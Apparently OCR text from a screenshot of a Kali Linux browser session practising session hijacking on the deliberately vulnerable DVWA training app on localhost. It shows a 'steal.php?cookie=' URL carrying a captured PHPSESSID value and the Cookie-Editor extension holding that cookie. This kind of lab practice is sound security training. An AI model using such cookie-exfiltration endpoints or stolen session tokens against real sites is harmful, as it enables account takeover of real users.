 Problem loading page
127.0.0.1/dvwa/hackable/
0/steal.php?cookie=PHPSESSID=8bfacefc6e5acc5979454d27d8048356; security=
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Login :: Damn Vulnerable
Private browsing
localhost:42001/login.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Cookie-Editor
v1.13.0
Ad Enjoying Cookie-Editor? Buy me a coffee!
Not interested Later
Search
DVWA
PHPSESSID
Name
PHPSESSID
Value
8bfacefc6e5acc5979454d27d8048356
Save
Show Advanced
)
2
Username
Password
Login